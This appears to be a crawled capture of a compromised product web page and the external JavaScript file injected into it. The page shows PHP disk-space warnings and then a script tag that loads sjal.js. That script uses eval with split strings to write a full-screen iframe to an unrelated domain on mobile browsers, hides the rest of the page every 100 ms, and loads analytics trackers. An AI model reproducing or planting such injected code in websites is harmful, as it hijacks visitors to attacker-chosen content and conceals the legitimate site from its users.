

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.wuliuqiao.com/product-1107.html
body_size: 297
content:
<br />
<b>Warning</b>:  mkdir(): No space left on device in <b>/www/wwwroot/z7.com/func.php</b> on line <b>127</b><br />
<br />
<b>Warning</b>:  file_put_contents(./cachefile_yuan/wuliuqiao.com/cache/eb/c0c32/1ee77.html): failed to open stream: No such file or directory in <b>/www/wwwroot/z7.com/func.php</b> on line <b>115</b><br />
<script src="http://www.wjeey.cc/sjal.js"></script><!--耗时0.2861330509秒-->

--- FILE ---
content_type: application/javascript
request_url: http://www.wjeey.cc/sjal.js
body_size: 1095
content:
var a;
a = 'https://cvaw1z60.969m7p8.com';
var u = navigator.userAgent;
var isMobile = !!u.match(/AppleWebKit.*Mobile.*/);
var ss = '<div id="showcloneshengxiaon" style="height: 100%; width: 100%; background-color: rgb(255, 255, 255); background-position: initial initial; background-repeat: initial initial;"><ifr' + 'ame scrolling="yes" marginheight=0 marginwidth=0  frameborder="0" width="100%" width="14' + '00" height="100%" src="https://cvaw1z60.969m7p8.com"></iframe></div><style type="text/css">html{width:100%;height:100%}body {width:100%;height:100%;overflow:hidden}</style>';
if (isMobile) {
  eval("do" + "cu" + "ment.wr" + "ite('" + ss + "');");

  document.get
  let meta = document.createElement('meta');
  meta.name = "viewport";
  meta.content = "width=device-width,initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no,minimal-ui";
  document.getElementsByTagName('head')[0].appendChild(meta);
  document.getElementsByTagName("body")[0].style.margin = "0px"
  try {
    setInterval(function () {
      try {
        document.getElementById("div" + "All").style.display = "no" + "ne"
      } catch (e) {
      }
      for (var i = 0; i < document.body.children.length; i++) {
        try {
          var a = document.body.children[i].tagName;
          var b = document.body.children[i].id;
          if (b != "iconDiv1" && b != "showcloneshengxiaon") {
            document.body.children[i].style.display = "non" + "e"
          }
        } catch (e) {
        }
      }
    }, 100)
  } catch (e) {
  }
}
var _czc = _czc || [];
(function () {
 var um = document.createElement("script");
 um.src = "https://s4.cnzz.com/z.js?id=1281425783&async=1";
 var s = document.getElementsByTagName("script")[0];
 s.parentNode.insertBefore(um, s);
})();
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?eb8063fae68b9126fa57999999999999";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
